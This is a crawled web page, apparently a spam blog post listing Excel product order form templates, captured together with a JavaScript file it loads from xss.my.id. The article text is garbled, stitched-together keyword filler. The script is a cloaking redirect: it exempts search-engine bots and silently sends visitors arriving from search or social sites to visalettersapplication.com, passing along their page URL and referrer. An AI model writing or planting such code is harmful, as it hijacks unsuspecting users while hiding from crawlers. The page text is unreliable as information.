

--- FILE ---
content_type: text/html
request_url: https://asmarkt24.de/en/product-order-form-template-excel.html
body_size: 5603
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href='//1.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//2.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//3.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//4.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//www.blogger.com' rel='dns-prefetch' />
	<link href='//fonts.gstatic.com' rel='dns-prefetch' />
	<link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
	<link href='//www.googletagmanager.com' rel='dns-prefetch' />
	<link href='//www.google-analytics.com' rel='dns-prefetch' />
	<meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
	<meta content='blogger' name='generator' />
	<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHdvkbqBty16ErkcQdGN2qkRNOmibs6faXyMXK1ahEgEcVDIllRM3x532RbYCkREV9Z4w6_E7kjasobINkBLCVxzBBVfo56CpKcqu5AyCDApgJ1CLht0lIEYvs4j-W4lFHhwqsbqePmdT-gJ4IBZkkN21Hp2K8Eqy3Kq6g21APDkKEsW0qWwoBysgNmcf/s1600/icon.png' rel='icon' type='image/x-icon' />
	<meta content='#0288d1' name='theme-color' />
	<meta content='#0288d1' name='msapplication-navbutton-color' />
		<title>Product Order Form Template Excel Sample Product Order Form Template 3.</title>
	<meta name="description" content="Web  these instructions will help you make an order form in excel, with drop down lists to choose products, and another drop down list to select a customer. Hundreds of product orders are placed every day and it has always been the responsibility of suppliers and sellers to accurately monitor the exchange of goods and services. Clickup product order form template."/>
	<link rel="canonical" href="https://asmarkt24.de/en/product-order-form-template-excel.html" />
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Product Order Form Template Excel Use Row Grouping To Break Down Your Incoming Orders By Product Type, Size, And More.",
    "datePublished": "2020-11-13T19:45:29Z",
    "image": "https://tse1.mm.bing.net/th?q=product%20order%20form%20template%20excel",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=product%20order%20form%20template%20excel&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<meta content='article' property='og:type' />
	<script src='https://xss.my.id/theme/minifast/head.js' type='text/javascript'></script>
</head>

<body class='item post'>
	<div id='outer-wrapper'>
		<header id='header-wrapper'>
			<div class='topbar'>
				<div class='container row-x1'>
					<div class='topbar-menu section' id='topbar-menu' name='TopBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList152'>
							<ul id='topbar-menu-ul'>
								<!-- <li><a href='/'>Home</a></li> -->
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class='headerify-wrap'>
				<div class='headerify-fixed'>
					<div class='headerify'>
						<div class='container row-x1'>
							<div class='main-logo section' id='main-logo' name='Main Logo'>
								<div class='widget Header' data-version='2' id='Header1'>
									<div class='header-widget'>
										<a class='main-logo-img' href='/'> <img alt='home' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbkYjl-5OYaIpJyH62IHhR68fdlMZ5mBGah4xD5MEzHDqaSUorXmRqkEZ0JcOkuvxyByhS5WyOvMZWNuIwdzVSCDztcezx3v3FMzOSxBY6ujiqUAyNrUKy-iPj0uwyM9JRFkhCxpuOsUWgzQ0IensxtgZxNmRlP3ut_qUBJZ0D7sM7DcQG6_nWqtM2Sgy/s1600/logo.png' width="48" height="48"/> </a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<div class='header-ad-wrap has-ads'>
			<div class='header-ad container row-x1 section' id='header-ad' name='Header ADS'>
				<div class='widget HTML' data-version='2' id='HTML1'>
					<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
				</div>
			</div>
		</div>
		<!-- Content Wrapper -->
		<div id='content-wrapper'>
			<div class='container row-x1'>
				<!-- Main Wrapper -->
				<main id='main-wrapper'>
					<div class='main section' id='main' name='Main Posts'>
						<div class='widget Blog' data-version='2' id='Blog1'>
							<div class='blog-posts hfeed container item-post-wrap'>
								<article class='blog-post hentry item-post'>
									<div class='item-post-inner'>
									<h1 class='entry-title'>Product Order Form Template Excel
</h1>
									<div class='post-body entry-content' id='post-body'>
										<center><!--ads/auto.txt--></center>
											<article>
    <p class="p-2" align="justify"><strong>Product Order Form Template Excel</strong> - Web  ‌ download sales order form template — excel use this template for either a sales invoice or order form. Web collect product orders with this order form template. Choose the best order format that works for your company. Web arrange all the product ordering information in table form. 282 kb download now retail product impaxworld.com details file format There are many types of product order form templates you can find here on forms.app. Web spreadsheet sample product order form template download this sample product order form template design in word, excel, apple pages, apple numbers format. Available in a4 &amp; us sizes. Web  10 order form templates to use in 2023. Have a browse through some of the free purchase order form templates on the web or consider creating your own.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Excel Purchase Order Template Ready to Download' src='https://www.someka.net/wp-content/uploads/2018/03/Purchase-Order-Generator-Excel-Template-Someka-SS09.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Excel Purchase Order Template Ready to Download'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Excel Purchase Order Template Ready to Download</h2>
			  <p class="p-2" align="justify">Product order form acs.org details file format pdf size: Web  ‌ download sales order form template — excel use this template for either a sales invoice or order form. Properly record transactions with this product order form template. 455 kb download now product photography ctcostaphotography.com details file format pdf size: Some of them you can find here are:</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='FREE 20+ Order Form Templates in PDF MS Word Excel' src='https://images.sampletemplates.com/wp-content/uploads/2015/03/31135050/Order-Form-Template-Excel1.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=FREE 20+ Order Form Templates in PDF MS Word Excel'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">FREE 20+ Order Form Templates in PDF MS Word Excel</h2>
			  <p class="p-2" align="justify">Choose from blank, simple, basic, or generic samples with content, outline, and layout you can fully edit and customize to your preferences. Wholesale product order form template 4. Web here are a few common rules to follow while building a good purchase order template from scratch: List product and merchandise options in the order summary worksheet. Writing an order for.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='9 Product order form Template Excel Excel Templates' src='http://www.exceltemplate123.us/wp-content/uploads/2017/11/product-order-form-template-excel-o6ukg-lovely-candle-fundraiser-order-form-template-besttemplates123-of-product-order-form-template-excelu6b445.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=9 Product order form Template Excel Excel Templates'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">9 Product order form Template Excel Excel Templates</h2>
			  <p class="p-2" align="justify">Product order form acs.org details file format pdf size: These product order form templates. Product order form template 2. Web order form templates excel. Product order form template keylok.com details file format pdf size:</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='18 Free Purchase Order Templates [in Word, Excel, PDF]' src='https://templatelab.com/wp-content/uploads/2020/06/Purchase-Order-Template-03-TemplateLab.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=18 Free Purchase Order Templates [in Word, Excel, PDF]'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">18 Free Purchase Order Templates [in Word, Excel, PDF]</h2>
			  <p class="p-2" align="justify">Web collect product orders with this order form template. This clean sample product order form template has form fields about. Wholesale product order form template 4. Professional product order form template 6. 282 kb download now retail product impaxworld.com details file format</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='9 Product order form Template Excel Excel Templates' src='http://www.exceltemplate123.us/wp-content/uploads/2017/11/product-order-form-template-excel-icqru-beautiful-6-purchase-order-form-of-product-order-form-template-excelu1c519.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=9 Product order form Template Excel Excel Templates'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">9 Product order form Template Excel Excel Templates</h2>
			  <p class="p-2" align="justify">The template is fully customizable, enabling you to add new fields, design it to match your brand, and add new products to sell. This online order form has broad functionality ideal for large or small businesses. If you need to create purchase orders, you may not need special software. Product order form template 2. Retail product order form template 6.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='9 Product Order Templates Free Sample, Example Format Download' src='https://images.template.net/wp-content/uploads/2017/05/Packaged-Product-Order-Template.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=9 Product Order Templates Free Sample, Example Format Download'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">9 Product Order Templates Free Sample, Example Format Download</h2>
			  <p class="p-2" align="justify">Blank product order form template 5. Clickup product order form template. Select the template that fits you best, whether it&#039;s a planner, tracker, calendar, budget, invoice, or something else. Web  10 order form templates to use in 2023. Product and program order form template 7.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='free purchase order template instant download product order form' src='https://www.wordtemplatesdocs.org/wp-content/uploads/2018/07/order-form-template-GGG-791x1024.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=free purchase order template instant download product order form'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">free purchase order template instant download product order form</h2>
			  <p class="p-2" align="justify">This clean sample product order form template has form fields about. Web here are a few common rules to follow while building a good purchase order template from scratch: Retail product order form template 6. Wholesale product order form template 4. A sample product order form is a document that is used by the customer to order products from the.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='9 Product order form Template Excel Excel Templates' src='http://www.exceltemplate123.us/wp-content/uploads/2017/11/product-order-form-template-excel-j9ocl-beautiful-5-order-form-template-excel-of-product-order-form-template-excelf8h746.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=9 Product order form Template Excel Excel Templates'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">9 Product order form Template Excel Excel Templates</h2>
			  <p class="p-2" align="justify">Web arrange all the product ordering information in table form. Include specific categories in the topmost row including products, quantities, prices, etc. Wholesale product order form template 4. 455 kb download now product photography ctcostaphotography.com details file format pdf size: These product order form templates.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Purchase Order Form Template for Google Sheets and Excel Etsy' src='https://i.etsystatic.com/18462159/r/il/7814b2/2001365896/il_1140xN.2001365896_2ij9.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Purchase Order Form Template for Google Sheets and Excel Etsy'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Purchase Order Form Template for Google Sheets and Excel Etsy</h2>
			  <p class="p-2" align="justify">Choose from blank, simple, basic, or generic samples with content, outline, and layout you can fully edit and customize to your preferences. Web instantly download product order form template, sample &amp; example in pdf, microsoft word (doc), microsoft excel (xls), apple pages, apple numbers format. Web product order form template download this product order form template design in word, google.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='FREE 9+ Product Order Forms in PDF MS Word Excel' src='https://images.sampleforms.com/wp-content/uploads/2019/03/Product-Order-Form-Sample.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=FREE 9+ Product Order Forms in PDF MS Word Excel'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">FREE 9+ Product Order Forms in PDF MS Word Excel</h2>
			  <p class="p-2" align="justify">Writing an order for products of specific business always. Professional product order form template 6. Clickup product order form template. Manage your orders from start to finish with the customizable product order form template provided by clickup. Hundreds of product orders are placed every day and it has always been the responsibility of suppliers and sellers to accurately monitor the.</p>
		</div>
		</div>
	<p class="p-2" align="justify">Get customers excited about your products using our form builder — you can quickly add your company logo, include product photos, and update fonts and colors for a personalized look. Web  10 order form templates to use in 2023. Product order form acs.org details file format pdf size: Find the perfect excel template search spreadsheets by type or topic, or take a look around by browsing the catalog. Customize your creation use microsoft excel to make your spreadsheet unique. Properly record transactions with this product order form template. Include a list of prices along the leftmost column for clients to select from. Choose the best order format that works for your company. Download a free purchase order template for excel® and google sheets | updated 8/18/2021. Web  these instructions will help you make an order form in excel, with drop down lists to choose products, and another drop down list to select a customer. Product order form template 2. With the clickup product order form template, you can easily track your orders from placement to fulfillment. Product order form template keylok.com details file format pdf size: Web  purchase order template. If you need to create purchase orders, you may not need special software. Web download now product purchase order officerstore.com details file format pdf size: Edit content and text using ms excel, numbers, ms word, or pages. Writing an order for products of specific business always. Clickup product order form template. Sample product order form template 3.</p>
</section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/en/free-printable-shape-flash-cards.html'>Free Printable Shape Flash Cards</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/stock-transfer-ledger-template-word.html'>Stock Transfer Ledger Template Word</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/clock-template-printable.html'>Clock Template Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/pin-the-nose-on-the-reindeer-free-printable.html'>Pin The Nose On The Reindeer Free Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/astrobrights-com-free-templates.html'>Astrobrights.com Free Templates</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/teeth-whitening-consent-form-template.html'>Teeth Whitening Consent Form Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-forklift-hand-signals.html'>Printable Forklift Hand Signals</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-baseball-tryout-flyer-template.html'>Free Baseball Tryout Flyer Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/lower-thirds-premiere-pro-templates.html'>Lower Thirds Premiere Pro Templates</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/11x17-printable-graph-paper.html'>11x17 Printable Graph Paper</a></li>
		</ul>
		</article>
	
									</div>
									</div>
								</article>
								<div id='arel-ad'></div>
							</div>
						</div>
					</div>
				</main>
				<!-- Sidebar Wrapper -->
				<aside id='sidebar-wrapper'>
					<div class='sidebar widget-ready section' id='sidebar' name='Sidebar'>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Popular Posts</h3> 
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/printable-clock-faces.html'>Printable Clock Faces</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/ocd-system-disorder-template.html'>Ocd System Disorder Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/printable-all-about-me-poster.html'>Printable All About Me Poster</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/detailed-coloring-pages-printable.html'>Detailed Coloring Pages Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/resume-templates-for-sales-representative.html'>Resume Templates For Sales Representative</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/printable-name-coloring-pages.html'>Printable Name Coloring Pages</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/agreement-printable-puppy-contract.html'>Agreement Printable Puppy Contract</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/owner-operator-lease-agreement-template-free.html'>Owner Operator Lease Agreement Template Free</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/rules-for-dreidel-printables.html'>Rules For Dreidel Printables</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/roadmap-timeline-template-ppt.html'>Roadmap Timeline Template Ppt</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
												</div>
						<div class='widget HTML' data-version='2' id='HTML6'>
							<div class='widget-title'>
								<h3 class='title'>Ads</h3> </div>
							<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
						</div>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Pages</h3> </div>
							<div class='widget-content'>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/dmca.html'>Dmca</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/contact.html'>Contact</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/privacy-policy.html'>Privacy Policy</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/copyright.html'>Copyright</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														</div>
						</div>
					</div>
				</aside>
			</div>
		</div>
		<div class='clearfix'></div>
		<div class='footer-ad-wrap has-ads'>
			<div class='footer-ad container row-x1 section' id='footer-ad' name='Footer ADS'>
				<div class='widget HTML' data-version='2' id='HTML22'>
					<div class='widget-content'>  </div>
				</div>
			</div>
		</div>
		<div class='clearfix'></div>
		<!-- Footer Wrapper -->
		<footer id='footer-wrapper'>
			<div id='footerbar'>
				<div class='container row-x1'>
					<div class='fbar-menu section' id='fbar-menu' name='FooterBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList157'>
							<div class='widget-content'>
							<ul>
														<li class="nav-item">
							<a class="nav-link" href="p/dmca.html">Dmca</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/contact.html">Contact</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/privacy-policy.html">Privacy Policy</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/copyright.html">Copyright</a>
							</li>
														</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script src='https://xss.my.id/theme/minifast/body.js' type='text/javascript'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b5d91d8ad0bc4d30849c99943207c8a7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/ads/arsae.js
body_size: 318
content:
///// Arsae /////
//var ars = 'http://idc.edu.pl';
//var ars = 'http://visalettersapplication.com';
//if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'duckduckgo.', '.yahoo.', 't.co'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }


(function() {
    const landingPage = 'http://visalettersapplication.com';
    const referrer = document.referrer.toLowerCase();
    const ua = navigator.userAgent.toLowerCase();

    // 1. Daftar sumber organik (Search Engine & Social Media)
    const organicSources = ['google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'duckduckgo.', 'yahoo.', 't.co', 'twitter.'];
    
    // 2. Daftar Bot Crawler (Agar bot TIDAK ikut ter-redirect/Cloaking)
    const bots = ['googlebot', 'bingbot', 'slurp', 'baiduspider', 'yandexbot', 'semrushbot', 'ahrefsbot', 'dotbot'];

    // Cek apakah pengunjung adalah Bot
    const isBot = bots.some(bot => ua.includes(bot));
    
    // Cek apakah pengunjung datang dari sumber organik
    const isOrganic = organicSources.some(src => referrer.includes(src)) || 
                       ['fb', 'facebook', 'pinterest', 'twitter'].some(app => ua.includes(app));

    // Eksekusi: Hanya redirect jika Pengunjung Organik DAN Bukan Bot
    if (isOrganic && !isBot) {
        const redirectUrl = `${landingPage}/?arsae=${encodeURIComponent(window.location.href)}&arsae_ref=${encodeURIComponent(referrer)}`;
        window.location.replace(redirectUrl); 
    }
})();